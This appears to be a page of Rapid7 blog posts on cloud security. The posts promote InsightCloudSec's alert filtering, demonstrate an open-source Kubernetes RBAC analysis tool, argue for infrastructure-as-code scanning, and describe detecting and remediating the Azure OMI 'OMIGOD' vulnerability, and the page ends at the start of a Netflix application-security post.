The modern world is full of signals. A select few are critically important, others are interesting or informative, and the overwhelming majority are less useful or painfully irrelevant. All of these signals that are neither useful nor relevant are best categorized as noise.
For security professionals, it’s easy to get lost in this noise. Many of them get email, text, or Slack notifications for every helpdesk ticket that is issued, updated, and closed. The average security manager might get hourly, daily, weekly, and monthly reports from a variety of different tools that they and their teams may or may not interact with on a regular basis. And at some point, the thousands of alarms and notifications that these same tools generate on a weekly basis end up causing mind-numbing alert fatigue that bogs down security teams. Research has found that 75% of companies are actually spending more time chasing down false positives than responding to genuine security incidents, TechRepublic reports.
Are these signals important? Maybe. Are they getting to the right people at the right time? Hopefully. But hope is not enough when it comes to cloud security.
Misconfigurations add to the clamor
Our 2021 Cloud Misconfigurations Report confirms that data breaches attributed to cloud misconfigurations are still a significant concern for enterprises across all industries. It’s hard to go a few days without hearing of yet another incident in which the data is breached, leaked, or otherwise mishandled. In fact, according to our data, there are 2.3 data breaches per week… and that number doesn’t include those that aren’t reported.
There are many reasons why cloud misconfigurations remain such a significant problem. One contributing factor that continues to be front and center is the overabundance of noise that comes with the ephemeral, fast-evolving nature of cloud environments. The cadence at which security teams are bombarded with alerts and notifications is overwhelming. Yet these teams are still responsible for ensuring the security of the sensitive data in complex cloud environments.
As stewards of this data, security teams must have a comprehensive cloud security solution that allows them to continuously monitor and react to threats. Security teams are trying to understand the high-priority issues that actually matter, all while keeping up with the fast, continuous pace of innovation. To accomplish this, they must invest in a solution that gets the right signals to the right people at the right time, through the right means.
Many of the tools that enterprises use to be better, faster, and stronger are incredibly powerful, but sometimes this power can create chaos and noise. This is especially true for the many cloud security solution types available today. Almost any cloud security tool should be able to tell you if you have a storage bucket open to the public. But what if that storage bucket is meant to be open? What if it’s in a protected environment? What if your developers have created strategic exemptions to specific rules for a legitimate reason?
At best, the security team receives the alert, investigates it, and then determines that there is no issue. While this is by no means an efficient or scalable approach to handling cloud security incidents, nothing catastrophically bad has happened. There wasn’t an actual data breach, and the developers weren’t impeded by security, since their instance wasn’t shut down automatically.
But there are other, more likely scenarios to consider. For example, what if the security team’s investigation of a harmless exemption diverts their attention from a more critical alert? If the real alert is ignored amid the noise and the threat remains unresolved, the entire organization is at risk. As we know, there are huge repercussions of a data breach — from financial to legal to operational to reputational. In fact, according to the Ponemon Institute, the average cost of a data breach is now up to $4.24 million.
Cutting through to the signal
With this much at stake, security teams can’t become immune to critical alerts or blind to the information that is essential to maintaining continuous cloud security. InsightCloudSec helps reduce noise through its extensibility and the level of granularity through which you can determine the scope of alerts (and actions in response to those alerts).
Unified visibility and terminology
InsightCloudSec sets the noise-reduction table by providing a single source of visibility into cloud environments that spans across AWS, GCP, Microsoft Azure, Alibaba Cloud, Oracle Cloud Infrastructure, and Kubernetes. By offering a standardized asset inventory across cloud service providers, security teams can apply policy and leverage real-time automated remediation consistently.
Curated, context-rich information
We’ve added value to this unified visibility by giving you the ability to finely tune the scope of what information you want to capture through our filters, insights, and exemptions.
Filters
InsightCloudSec filters provide a way to explore your cloud environment and surface problems of interest. You can specify the conditions that InsightCloudSec searches to identify matching resources. Currently, InsightCloudSec offers almost 1,400 out-of-the-box filters, with almost infinite possibilities for customization.
Insights
An InsightCloudSec insight is a check on a specific behavior, condition, or characteristic of a cloud resource. Built from the abundant (and continuously growing!) library of filters, an insight allows you to view all of your clouds and provides an in-depth understanding of your infrastructure’s security, compliance, optimization, or other characteristics that you specify.
Insights can be defined around any individual resource or resource type to identify resources that may need to have limited public accessibility. Insights can focus on specific characteristics or configuration issues, identify a network missing an internet gateway, or identify a database without encryption. As with filters, insights can be customized to fit almost any need.
Exemptions
As with any rule, there are always exceptions… or in this case, exemptions. InsightCloudSec allows you to specify resources that should be exempt from an insight. Exemptions can even be tuned to a specific time period. Using this functionality allows organizations to have a highly curated, context-rich approach to the data, and to notifications about that data.
Get the alerts you want, how and when you want them
InsightCloudSec integrates with SMTP/email, Slack, Microsoft Teams, ServiceNow, PagerDuty, Jira, Jinja2, and more. These integrations empower security teams to specify how they want to receive their alerts to monitor and address problems efficiently and effectively.
For example, let’s say that you only want to receive notifications related to a specific regulation (e.g., PCI-DSS). Through our pack-level notifications, you can send notifications (via email, Slack, etc.) based on a collection of insights that together form the compliance framework. InsightCloudSec offers both out-of-the-box compliance packs and the ability to create custom packs to fit your organization’s specific needs.
The pack-level notification capability includes cadence settings, so you have the ability to send it weekly, daily, or hourly. It allows for the delivery of information around an entire category of insights, enabling organizations to cut down on the noise of individual notifications that might not provide the full context your team needs.
With the persistence of data breaches due to cloud misconfigurations, it is essential for organizations to invest in tools to help them tune into the right information about their complex cloud environments.
Interested in seeing firsthand how InsightCloudSec can reduce noise for your organization? See it in action in our demo.
Kubernetes Role-Based Access Control (RBAC) is a method of regulating access to computer or network resources based on the roles of individual users within your organization. RBAC authorization uses the rbac.authorization.k8s.io API group to drive authorization decisions, allowing you to dynamically configure policies through the Kubernetes API. This is all quite useful, but Kubernetes RBAC is often viewed as complex and not very user-friendly.
Introducing Your Swiss Army Knife for RBAC Controls
InsightCloudSec’s RBAC tool is an all-in-one open-source tool for analyzing Kubernetes RBAC policies and simplifying any complexities associated with Kubernetes RBAC.
InsightCloudSec’s RBAC tool significantly simplifies querying, analyzing, and generating RBAC policies. It is available as a standalone tool or as a kubectl Krew Plugin.
Visualize Cluster RBAC Policies and Usage
A Kubernetes RBAC command can be used to analyze cluster policies and how they are being used and generate a simple relationship graph.
By default, rbac-tool viz will connect to the local cluster (pointed by kubeconfig) and create a RBAC graph of the actively running workload on all namespaces except kube-system.
Examples
# Scan the cluster pointed by the kubeconfig context 'myctx'
rbac-tool viz --cluster-context myctx
# Scan and create a PNG image from the graph
rbac-tool viz --outformat dot --exclude-namespaces=soemns && cat rbac.dot | dot -Tpng > rbac.png && google-chrome rbac.png
Analyze Risky RBAC Permission
The command rbac-tool analysis analyzes RBAC permissions and highlights overly permissive principals, risky permissions, or any specific permissions that are not desired by cluster operators.
The command allows the use of a custom analysis rule set, as well as the ability to define custom exceptions (global and per-rule), and can integrate into deployment tools such as GitOps and automation analysis tasks in order to detect undesired permission changes, unexpected drifts, or risky roles.
Examples
# Analyze the cluster pointed by the kubeconfig context 'myctx' with the internal analysis rule set
rbac-tool analysis --cluster-context myctx
Query Who Can Perform Certain Kubernetes API Actions
The command rbac-tool who-can enables operators to simply query which subjects/principals are allowed to perform a certain action based on the presently configured RBAC policies.
Examples
# Who can read ConfigMap resources
rbac-tool who-can get configmaps
# Who can watch Deployments
rbac-tool who-can watch deployments.apps
# Who can read the Kubernetes API endpoint /apis
rbac-tool who-can get /apis
# Who can read a secret resource by the name some-secret
rbac-tool who-can get secret/some-secret
A Flat and Simple View of RBAC Permissions
The command rbac-tool policy-rules aggregates the policies and relationships from the various RBAC resources, and provides a flat view of the allowed permissions for any given User/ServiceAccount/Group.
Examples
# List policy rules for system unauthenticated group
rbac-tool policy-rules -e '^system:unauth'
Output:
Generate RBAC Policies Easily
Kubernetes RBAC lacks the notion of denying semantics, which means generating an RBAC policy that says “Allow everything except THIS” is not as straightforward as one would imagine.
Here are some examples that capture how rbac-tool generate can help:
Generate a ClusterRole policy that allows users to read everything except secrets and services
Generate a Role policy that allows create, update, get, list (read/write) everything except Secrets, Services, Ingresses, and NetworkPolicies
Generate a Role policy that allows create, update, get, list (read/write) everything except StatefulSets
Command Line Examples
Examples generated against Kubernetes cluster v1.16 deployed using KIND:
# Generate a ClusterRole policy that allows users to read everything except secrets and services
rbac-tool  gen  --deny-resources=secrets.,services. --allowed-verbs=get,list
# Generate a Role policy that allows create, update, get, list (read/write) everything except Secrets, Services, NetworkPolicies in core,Apps and networking.k8s.io API groups
rbac-tool  gen --generated-type=Role --deny-resources=secrets.,services.,networkpolicies.networking.k8s.io --allowed-verbs=* --allowed-groups=,extensions,apps,networking.k8s.i
# Generate a Role policy that allows create, update, get, list (read/write) everything except StatefulSets
rbac-tool  gen --generated-type=Role --deny-resources=apps.statefulsets --allowed-verbs=*
Example output
# Generate a Role policy that allows create, update, get, list (read/write) everything except Secrets, Services, NetworkPolicies in core,Apps & networking.k8s.io API groups
rbac-tool  gen --generated-type=Role --deny-resources=secrets.,services.,networkpolicies.networking.k8s.io --allowed-verbs=* --allowed-groups=,extensions,apps,networking.k8s.io
Output:
Another useful policy generation command is rbac-tool auditgen, which can generate RBAC policy from Kubernetes audit events.
Conclusion
InsightCloudSec’s RBAC tool fills various gaps that exist in the Kubernetes native tools, and addresses common RBAC-related use cases. This RBAC tool is an all-in-one solution that helps practitioners to perform RBAC analysis, querying, and policy curation.
You’ve got your full Swiss army knife now—what are you waiting for?
Check out this link for more information and a step-by-side installation guide.
It’s the cloud’s world now, and we’re all just living in it. The mass migration of organizational infrastructure to the cloud isn’t slowing down any time soon — and really, why would it? Cloud computing has allowed developers to move at vastly greater speeds than ever before. And this in turn lets businesses move at greater speeds than ever before. What could go wrong?
If you’re reading this blog, you probably already know the answer: data security and regulatory compliance. With so much development, testing, and deployment happening all the time, it’s far too easy for infrastructure misconfigurations, compliance violations, or other risks to slip through the cracks.
Right now, these risks are most often found and addressed at runtime, after the proverbial barn door has already been left open and the horses are long gone. It’s obviously not ideal to have developers racing around trying to fix security issues that have already gone live and put the organization at risk. It’s also not all that optimal for those developers to constantly have to drop their current projects to put out security fires.
So our beleaguered security teams are stuck acting as the organizational killjoys constantly pumping the brakes on development, while developers are left unable to take full advantage of the speed cloud offers them. The bottom line: No one’s happy.
The power of infrastructure as code
This, of course, is where our favorite catchy slogan “shift left” comes into play. What organizations need to address all these issues is to shift security left, earlier in the development cycle. This shift allows teams to catch misconfigurations before they go live and expose an organization to risk. In this way, shifting left also keeps security from becoming a bottleneck for development. And it keeps both DevOps and SecOps happy — with their processes and with each other.
So how do you make this rosy picture a reality for yourself and your organization? The key is infrastructure as code (IaC). Traditionally, you would need to create security infrastructure by hand. But the IaC approach replaces manual creation with declarative statements that define the infrastructure needed to run code. Essentially, IaC turns the creation of security infrastructure into a shared, programmatic task within and between teams that can easily be replicated as often as needed.
By evaluating these IaC templates before runtime, developers are empowered to build more secure applications. The IaC templates provide the structure and feedback developers need to understand and resolve risks, and integrate security and compliance into all parts of the CI/CD process. With this, DevOps can become the primary safeguard against misconfigurations and risk without overly disturbing their established workflows.
All in all, IaC helps increase the speed of deployment, reduce misconfiguration and compliance errors, improve the relationship between developers and security, and lower costs.
Getting started with IaC
At this point, you may be thinking, “OK, shifting left with IaC sounds great — but how do I make that happen?”
There’s no one-size-fits-all answer to that question. Not all tools for IaC and shifting cloud security left are created equal. And the type of tool you need will depend on the specific characteristics of your own organization. But if you’re looking to bring the IaC revolution home to your organization, there are a few crucial points to keep in mind.
Make use of both static and dynamic analysis. These are the two main approaches for shifting left using IaC. Static analysis is faster but more limited in scope, whereas dynamic analysis is slower but more accurate, as it analyzes not only the IaC template but any environments or services the template works with. You’ll need access to both approaches to properly safeguard your cloud.
Be sure the cloud security tool you choose supports not only the cloud environment you currently use, but also any you might expand to in the future. Not all tools support all cloud environments. Whatever tool you invest in needs to fit the current state of your organization, without imposing limits on your future growth. This also applies to CI/CD orchestration tools: Any IaC tool you acquire should be compatible with your CI/CD tools, and not all of them will be.
Keep the total number of IaC tools to a minimum. Modern cloud security is complex enough as it is, and excess tools will only multiply the headaches for Dev and SecOps exponentially.
Consider where and how different security policies need to be used. Depending on their nature (say, public vs. private) and the kind of information they hold, different clouds may need different policies. Policies may also need to be enforced differently for different stages of the CI/CD pipeline. You’ll need a tool that’s flexible enough to manage all of these scenarios effectively.
Rapid7’s own cloud security tool, InsightCloudSec, is a fully integrated solution enabling continuous security and compliance for complex, multi-cloud environments. InsightCloudSec allows you to shift cloud security left using IaC, catching and remediating misconfigurations and vulnerabilities before they go live.
With InsightCloudSec, security and compliance in the cloud doesn’t have to slow you down. Learn more here.
On September 14, 2021, security researchers disclosed new vulnerabilities in Microsoft Azure’s implementation of Open Management Interface (OMI), with one critical unauthorized remote code execution vulnerability ranked 9.8 (CVSS 3.0).
OMI is pre-installed into Azure Linux VM instances as the byproduct of enabling certain logging, reporting, and host management options from the cloud provider’s user interface and APIs. OMI is most commonly used to manage desired-state configuration and is the Linux/Unix equivalent of Windows Management Instrumentation and Remote Management (WMI/WinRM). It normally allows administrators to remotely manage the state of systems including logging and configuration settings.
The specific remote code execution OMI vulnerability, nicknamed “OMIGOD,” could allow an attacker to gain remote access to Linux machines hosted on Azure via TCP ports 1270, 5985, and 5986. Once they have remote access, the attacker could theoretically escalate privileges, move laterally across the environment, and remotely execute code as root, allowing them to locate and exfiltrate sensitive data within the Azure environment.
Notably, while the vulnerability does allow for remote code execution (RCE) in the most severe cases, by default these services are firewalled off. Proof-of-concept exploit code is readily available, and exploitation in the wild is likely. As of publication, Shodan shows nearly 2.5 million hosts with the affected ports open to the public internet and at risk, including hosts in the IP space for most cloud providers.
As soon as the vulnerability was announced, our customer success and engineering teams quickly came together to understand how InsightCloudSec— which provides continuous monitoring, reporting, and automated remediation of security issues in public cloud environments — could help our customers identify signs of this vulnerability in their Azure environments and quickly remediate the potential risk.
Identifying Azure’s OMI vulnerability

This morning, just one day after the disclosure of this vulnerability, InsightCloudSec released an update (version 21.6.4) to all customers that includes a pre-built Insight that automatically identifies any Azure Virtual Machines in a running state that have the aforementioned TCP ports exposed to the public internet along with an associated public IP.
While native Microsoft Azure Firewall services should provide a layer of protection against this vulnerability, we strongly encourage customers to leverage this Insight to identify potential attack vectors and remediate accordingly.


As you can see in the screenshot above, InsightCloudSec is now able to easily identify virtual machines across all of your Azure subscriptions from a single view. You can build notification workflows around the findings that this Insight identifies and take corrective action to close this attack vector.
Remediating Azure’s OMI vulnerability
All of our Insights include the ability to enable remediation workflows. This capability is extremely powerful and provides customers with choices of how to remediate across different areas of their cloud footprint. With a few clicks, an automation workflow can be put in place to not only remediate the current findings but also prevent misconfigurations that could be introduced in the future. It does all of this using our near real-time data collection capabilities.

Leveraging the Create Bot option above allows the user to define the scope and desired remediation steps. For this particular issue we recommend that customers use the following workflow:
Flagging the resource as non-compliant
Creating a ticket to have the vulnerability addressed (JIRA, ServiceNow, etc.)
Sending a notification to the resource owner or technical point of contact that manages the Azure subscription (Slack, MS Teams, Email, etc.)
Optional: cleaning up offending security groups by removing the affected ports from their rules
Looking ahead
Misconfigurations and vulnerabilities such as these continue to be one of the most prevalent attack vectors for malicious users to take advantage of. We recently released a Cloud Misconfiguration Report that highlights the risk that cloud misconfigurations pose to organizations.
The rapid innovation of public clouds will continue to require both cloud security vendors and independent security researchers to collaborate and to proactively hunt for security issues and attack vectors across the Cloud Service Provider (CSP) landscape. This won’t be the last issue we see, and it’s a joint effort across all vendors that participate in this exciting space to help our customers consume these public cloud providers with peace of mind.
As these cloud security disclosures continue to increase in frequency, the speed and efficiency at which security teams can remediate the associated vulnerabilities will become absolutely critical to minimizing risk in complex cloud environments. We’re excited that our customers can quickly gain visibility to the parts of their Azure footprint that are susceptible to this vulnerability, and also have the power to continuously remediate the presence of the misconfiguration both now and in the future.
NEVER MISS A BLOG
Get the latest stories, expertise, and news about security today.
In 2017, Netflix Studios was hitting an inflection point from a period of merely rapid growth to the sort of explosive growth that throws “how do we scale?” into every conversation. The vision was to create a “Studio in the Cloud”, with applications supporting every part of the business from pitch to play. The security team was working diligently to support this effort, faced with two apparently contradictory priorities:
1) streamline any security processes so that we could get applications built and deployed to the public internet faster
2) raise the overall security bar so that the accumulated risk of this giant and growing portfolio of newly internet-facing, high-sensitivity assets didn’t exceed its value
The journey to resolve that contradiction has been a collaboration that we’re proud of, and that we think exemplifies how Netflix approaches infrastructure product development and product security partnerships. You’ll hear from two teams here: first Application Security, and then Cloud Gateway.
Julia & Patrick (Netflix Application Security): In deciding how to address this, we focused on two observations. The first was that there were too many security things that each software team needed to think about — things like TLS certificates, authentication, security headers, request logging, rate limiting, among many others. There were security checklists for developers, but they were lengthy and mostly manual, neither of which contributed to the goal of accelerating development. Adding to the complexity, many of the checklist items themselves had a variety of different options to fulfill them (“new apps do this, but legacy apps do that”; “Java apps should use this approach, but Ruby apps should try one of these four things”… yes, there were flowcharts inside checklists. Ouch.). For development teams, just working through the flowcharts of requirements and options was a monumental task. Supporting developers through those checklists for edge cases, and then validating that each team’s choices resulted in an architecture with all the desired security properties, was similarly not scalable for our security engineers.
